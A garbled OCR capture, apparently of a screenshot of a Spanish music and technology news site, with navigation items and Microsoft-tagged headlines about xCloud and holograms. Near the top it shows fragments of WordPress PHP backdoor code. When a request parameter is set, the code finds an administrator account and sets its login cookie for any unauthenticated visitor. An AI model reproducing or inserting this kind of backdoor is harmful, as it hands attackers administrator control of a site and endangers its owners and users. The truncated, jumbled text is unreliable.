
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
 TAGGED "MICROSOFT"
2.0K
964
ÍA
MUSICMANÍA
soft prepara
‘xCloud’ el nuevo servicio
ama de hologramas
gratuito de Microsoft